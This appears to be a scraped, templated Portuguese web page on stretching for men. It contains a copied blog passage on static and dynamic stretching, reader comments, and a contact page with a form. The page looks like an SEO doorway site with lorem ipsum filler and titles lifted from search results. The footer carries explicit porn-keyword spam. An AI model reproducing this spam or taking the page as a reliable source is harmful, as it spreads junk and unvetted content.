para a hora certa.</p> <p> O alongamento estático pode e deve ser feito a qualquer hora do dia, menos antes de praticar esportes, para melhorar a flexibilidade geral. Faça duas vezes por dia todos os dias, se a freqüência for menor, você não mantém o que já conseguiu em flexibilidade. Faça apenas um alongamento para cada músculo mantendo a posição 20 a 30 segundos, os avanços na flexibilidade são conseguidos no primeiro alongamento, repetir os mesmos movimentos dá poucos resultados. Siga essas regras para aqueles alongamentos clássicos como: puxar a perna para trás para alongar a parte anterior da coxa; se inclinar tentando encostar as mãos nos pés para alongar a parte posterior da coxa; se inclinar contra a parede com uma das pernas atrás para alongar a panturrilha, etc. Esse tipo de alongamento aumenta sua flexibilidade somente naquela exata postura, quando se move em baixa velocidade, se você for contorcionista tudo bem, mas pouco adianta para a flexibilidade de que você precisa nos esportes e treinamentos com peso, atividades que exigem que os músculos se alonguem rapidamente em várias posições.</p> <p> Por isso o alongamento dinâmico é componente necessário para um programa de flexibilidade “ativa”, o tipo ideal para todos os esforços atléticos.</p> <p> O alongamento dinâmico estimula o sistema nervoso central e aumenta o fluxo de sangue, aumentando assim a produção de força. Portanto, é o aquecimento ideal para qualquer atividade. Quando você faz com regularidade tanto o alongamento estático quanto o dinâmico, uma parte do ganho em flexibilidade de um tipo será transferida para o outro.</p> <p> Como e quando fazer o alongamento dinâmico? Como aquecimento antes de qualquer tipo de prática esportiva, para melhorar seu desempenho e reduzir o risco de lesões.</p> <p> Faça a seguinte rotina de exercícios, você provavelmente já os conhece: rotação dos ombros com os braços estendidos nos sentidos para frente e para trás; rotações do tronco; polichinelos; simulação de corrida saltando alternadamente tentando tocar os calcanhares nas nádegas; fazendo uma marcha alta saltando e levantando os joelhos para cima; faça a mesma marcha alta fazendo rotações do quadril levando os joelhos de fora para dentro assim como de dentro para fora (como você costuma ver os jogadores de futebol fazendo para aquecer); faça tiros curtos de corrida para frente, para os lados e para trás. Lembre-se sempre de começar com amplitudes pequenas e os movimentos feitos de forma lenta, vá aumentando gradualmente tanto a amplitude quanto a velocidade respeitando sempre os seus limites.</p> <p> Fonte: http://www.acoruja.com.br/web/index.php?option=com_content&#038;task=view&#038;id=615&#038;Itemid=16 </p> Responder <h5> Alyson Jones E. de Alencar <span> says:</span> </h5> 10 de setembro de 2012 at 14:54 <p> Bjo Mari!</p> Responder <h5> Alyson Jones E. de Alencar <span> says:</span> </h5> 10 de setembro de 2012 at 14:54 <p> Bjo Mari!</p> Responder <h5> Profª. Vânia Almeida <span> says:</span> </h5> 10 de setembro de 2012 at 13:07 <p> Muito boa matéria. Muitos ignoram os alongamentos, porém estes tem um papel fundamental para nossa saúde, principalmente quem prática exercícios regulares. <br/> Bjss<br/> Vânia<br/> http://Www.cuidandodocorpo.com </p> Responder <h5> Juan Alves <span> says:</span> </h5> 31 de março de 2010 at 21:40 <p> O blogspot anda me gongando, liberou e retirou (talvez tenha voltado) o comentário da Mari, então respondendo a ela:</p> <p> Esse post contém alongamentos principalmente para antes de uma atividade física, os únicos que eu recomendaria para o dia a dia são os números 13, 14, 15 e 16!</p> <p> Bjo Mari!</p> Responder <h5> Mari <span> says:</span> </h5> 31 de março de 2010 at 15:47 <p> Alongar é booomm mas eu raramente faço isso.<br/> Bjs.</p> Responder <h3> Deixe um comentário Cancelar resposta </h3> <h2> Posts Recentes</h2> <h3> 200 Cortes de Cabelo Masculino do Crespo ao Liso: só Corte Masculino Estiloso! </h3> #BelezaMasculina <h3> Cabelo Branco Precoce: por que jovens têm cabelo branco? </h3> #BelezaMasculina <h3> Tênis LEGO da Adidas é o Sneaker Montável que você sempre quis ter </h3> #ModaMasculina <h3> Como Depilar o Saco: depilação íntima masculina sem tabu </h3> #BelezaMasculina <h3> Tatuagem Masculina: 150 ideias de tattoos estilosas </h3> #BelezaMasculina <h3> Tudo sobre Cabelo Masculino Ondulado </h3> #BelezaMasculina <h3> LINKS ÚTEIS</h3> Sobre Anuncie Conosco Grupo VIP no Telegram <h3> ACOMPANHE TAMBÉM</h3> Bruno Figueredo Bar Metrossexual Cotidiano Masculino Dandi Moderno Macho Moda Moda para Homens xvideos xvideos Brasil xvideo porno xvídeos xvideos novinhas x videos Porno Gratis xvideo Br vapers <h3> Primeiro site de beleza masculina do Brasil | 2010 - 2020</h3><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/NZOmEqxupOE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/1b4d35c887a12332b3d2edde236d6d7a.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="jkKOGlIRhfq3v">
			<li><a href="#" class="icon icon-legal" id="2DiZRcJ7NE"></a></li>
			<li><a href="#" class="icon icon-random" id="qnf1ps6Urtp"></a></li>
			<li><a href="#" class="icon icon-key" id="lTJPV2bExM"></a></li>
			<li><a href="#" class="icon icon-wrench" id="aBsXjcBpy"></a></li>
			<li><a href="#" class="icon icon-cut" id="DJUJqbCYA"></a></li>
			<li><a href="#" class="icon icon-filter" id="VNmmOTrKiM"></a></li>
			<li><a href="#" class="icon icon-lock" id="Qmo7vydGTIuf6QH"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Inga </p>
	<p></p>
	
		<ul class="contact"    id="jGHrBexoyWHmf">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Contact</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="uJzdGKn">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="ApgscNWwW3a">
			<h2 id="pwXomsmu">Welcome to Alongamento para homens</h2>
		</div>
		<p id="WbdkqfX"></p>
		<p id="LMF4xu7QSY"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="tsUFakkvUmXyF">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="uSxIjlybK6U">Contact</h2> 2021.07.01 00:43
				<center><img src="img/c932897e6ca19f6fa2f241fa500f9d61.jpg" width="50%"   id="P3ZYdSDBuP76x"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/BDVvSGUJiPw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/c74144f7c12b71e7160e2bbb0bfd84ef.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="twDLsyVM">
			<li><a href="#" class="icon icon-legal" id="JiGg7lfogPh"></a></li>
			<li><a href="#" class="icon icon-random" id="atHTgKhlRrVHK"></a></li>
			<li><a href="#" class="icon icon-key" id="74vNcDg"></a></li>
			<li><a href="#" class="icon icon-wrench" id="NPYkbjcQdN"></a></li>
			<li><a href="#" class="icon icon-cut" id="ojs4PQWSdTZky"></a></li>
			<li><a href="#" class="icon icon-filter" id="zgAjS6d1Fbj1lL"></a></li>
			<li><a href="#" class="icon icon-lock" id="lGzpdLi"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Alongamento para homens. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="PwYtr76dMc">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>

